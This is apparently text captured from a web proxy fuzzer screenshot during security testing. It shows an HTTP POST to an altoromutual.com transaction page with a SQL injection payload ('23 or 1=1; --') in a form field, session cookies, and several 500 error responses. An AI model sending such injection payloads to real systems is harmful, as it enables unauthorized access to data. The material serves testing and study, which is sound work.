 Accept-Language: en-US,en;q=0.5
Referer: http://www.altoromutual.com/bank/transaction.aspx
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Cookie: ASP.NET_SessionId=dorsniy5lkshme55isfjamyv; amSessionId=1049291095718; amUserInfo=UserName=YWRtaW4=&Pass
amUserId=1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Host: www.altoromutual.com
__VIEWSTATE=%2FwEPDwUKMTYzNDg3OTA4NmRk&after=23 or 1=1; --&before=
Fuzzer
100%
Current fuzzers: 0
Reason RTT Size Resp. Header Size Resp. Body Highest Alert State
500 Internal Server Error 1.74 s 254 bytes 6,367 bytes
500 Internal Server Error 723 ms 254 bytes 6,301 bytes
500 Internal Server Error 201 ms 254 bytes 6,301 bytes Reflecte